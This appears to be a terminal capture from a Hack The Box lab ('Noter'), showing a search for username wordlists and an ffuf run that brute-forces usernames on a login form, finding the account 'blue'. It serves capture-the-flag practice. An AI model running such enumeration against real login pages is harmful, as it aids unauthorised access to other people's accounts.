 11 : 24 192.168.83.132 10.10.14.51 10.10.11.174-support
/usr/share/icons/Flat-Remix-Blue-Light/actions/24/username-copy.svg
/usr/share/icons/Flat-Remix-Blue-Light/actions/16/username-copy.svg
/usr/share/postgresql/14/extension/insert_username.control
/usr/share/postgresql/14/extension/insert_username--1.0.sql
/usr/share/nmap/nselib/data/usernames.lst
^C
❯ ffuf -u http://10.10.11.160:5000/login -d "username=FUZZ&password=pwned" -w /usr/share/seclists/Usernames/cirt-default-usernames.txt -H 'Cont
ent-Type: application/x-www-form-urlencoded' -mr 'Invalid login'
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method           : POST
:: URL              : http://10.10.11.160:5000/login
:: Wordlist         : FUZZ: /usr/share/seclists/Usernames/cirt-default-usernames.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Data             : username=FUZZ&password=pwned
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Regexp: Invalid login
________________________________________________
blue                    [Status: 200, Size: 2027, Words: 432, Lines: 69, Duration: 422ms]
:: Progress: [828/828] :: Job [1/1] :: 182 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
~/HTB/noter/content took 5s
10.10.11.160 namp content exploit nc proceso